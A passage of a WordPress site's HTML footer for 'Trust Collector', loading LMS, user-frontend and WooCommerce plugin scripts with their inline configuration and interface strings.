/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.20" id="pisol-sales-notification-runner-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script> <script type="text/javascript" id="tutor-script-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"442cf55b54","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.1.0" id="tutor-script-js"></script> <script type="text/javascript" id="quicktags-js-extra">/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.1.0" id="tutor-social-share-js"></script> <script type="text/javascript" id="tutor-frontend-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"442cf55b54","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.1.0" id="tutor-frontend-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-extra">/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"0","isRTL":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script> <script type="text/javascript" id="wpuf-billing-address-js-extra">/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.14" id="wpuf-billing-address-js"></script> <script type="text/javascript" id="wpuf-upload-js-extra">/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"98d9bd172c","plupload":{"url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php?nonce=c4e08fd085","flash_swf_url":"http:\/\/trust-collector.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.14" id="wpuf-upload-js"></script> <script type="text/javascript" id="wpuf-frontend-form-js-extra">/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"98d9bd172c","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.14" id="wpuf-frontend-form-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script> <script type="text/javascript" id="wpuf-subscriptions-js-extra">/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.0.14" id="wpuf-subscriptions-js"></script> <script type="text/javascript" id="wcfm_login_js-js-extra">/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.19" id="wcfm_login_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.19" id="jquery-blockui_js-js"></script> <script type="text/javascript" id="wcfm_core_js-js-extra">/* <![CDATA[ */
var wcfm_notification_sound = {"file":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"http:\/\/trust-collector.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"b347a46217"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
